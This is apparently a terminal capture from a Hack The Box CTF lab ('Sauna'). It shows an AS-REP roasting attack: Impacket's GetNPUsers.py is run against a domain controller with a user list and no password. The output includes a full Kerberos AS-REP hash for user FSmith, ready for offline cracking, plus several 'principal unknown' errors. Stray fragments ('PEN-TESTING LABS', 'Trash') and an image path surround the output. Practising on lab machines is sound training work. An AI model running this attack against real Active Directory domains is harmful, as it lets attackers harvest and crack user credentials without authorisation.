 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/sauna]
└──╼ $ GetNPUsers.py 'EGOTISTICAL-BANK.LOCAL/' -usersfile new.lst -no-pass -dc-ip EGOTISTICAL-BANK.LOCAL
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
$krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL:6ae61314942a30e8dd9ee08ea53ed11e$8ece153be6ec61e7c9fc18a29e7a6f715a72318a434b3cb2ec167e8204f6f496db4ad98e22548235
69a3d6579140ae15c9a7226e0edf7344e9a008afe5884936453c4740c6747dd8f5bc53b8821ebefa225be02c852c9ac0f8ef69cbc8e1233a18c8810e3d4aea56164977bb493ef7f195dabfb466b69
eda87448e3acc823b7c81e0acff1c3079cd046d13cc4d7a6c7e3c60de6391de180a592b8f320aaa21a30bbeb49b2ff030856916a188586b3030435e48df82b719d0f29ce74f6d51658f3a04c6c430
7456064cb02f1d450e708469fcda738cb56572edd1a145b87ca24d3c245c59fca4ce99e7859e2c80a0d7082384d87555bcbdff62e7efeee568f
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
PEN-TESTING LABS
Trash
┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/sauna]